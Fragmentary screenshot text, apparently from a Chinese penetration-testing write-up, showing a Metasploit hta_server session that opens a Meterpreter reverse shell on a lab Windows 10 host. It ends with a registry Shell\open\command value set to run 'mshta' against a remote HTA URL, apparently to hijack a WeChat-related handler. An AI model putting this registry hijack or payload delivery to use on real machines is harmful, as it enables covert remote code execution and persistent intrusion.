 4. 192.168.1.120
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
msf5 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.120:443
[*] Using URL: http://0.0.0.0:8080/R43SmoBuIjSn1.hta
[*] Local IP: http://192.168.1.120:8080/R43SmoBuIjSn1.hta
[*] Server started.
msf5 exploit(windows/misc/hta_server) > [*] 192.168.1.4 hta_server - Delivering Payload
[*] Sending stage (206403 bytes) to 192.168.1.4
[*] Meterpreter session 1 opened (192.168.1.120:443 -> 192.168.1.4:12918) at 2021-01-25 +0800
msf5 exploit(windows/misc/hta_server) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: PENTEST-WIN10\
meterpreter >
设置
帐号设置
通用设置
快捷按键
关于微信
版本信息
微信 2.6.3.200
检查更新
微信帮助
查看帮助
注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
计算机\HKEY_CLASSES_ROOT\AppX82a6gwre4fdg3bt635tn5ctqjf8msdd2\Shell\open\command
AppX69r31t6nmawqr1gdamcsndphj2v4a6cx
AppX6efkedsh4s4yrd49cf5nmjaza776n10d
AppX71q4276xjwavfdk5aw8z218src02g3ne
AppX77ghgzrbzwe6djbdyty6hp5e3z1qryqx
AppX7nv11hc795928dfdxbjgrnt50tez0eh7
AppX7rm9drdg8sk7vqndwj3sdjw11x96jc0y
AppX82a6gwre4fdg3bt635tn5ctqjf8msdd2
Shell
open
command
名称 类型 数据
ab (默认) REG_SZ cmd /c mshta http://192.168.1.120:8080/R43SmoBuIjSn1.hta
潇湘信安